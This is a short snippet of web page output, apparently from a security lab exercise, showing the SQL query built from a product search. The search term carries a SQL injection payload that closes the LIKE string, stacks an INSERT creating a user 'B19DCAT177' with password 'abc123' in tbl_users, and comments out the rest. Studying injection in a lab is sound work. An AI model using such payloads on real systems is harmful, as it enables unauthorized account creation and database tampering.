 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; insert into tbl_users (full_name, username, password) values ('MinhThanh','B19DCAT177','abc123'); --%'
Found no products matched your search term "samsung'; insert into tbl_users (full_name, username, password) values ('MinhThanh','B19DCAT177','abc123'); --".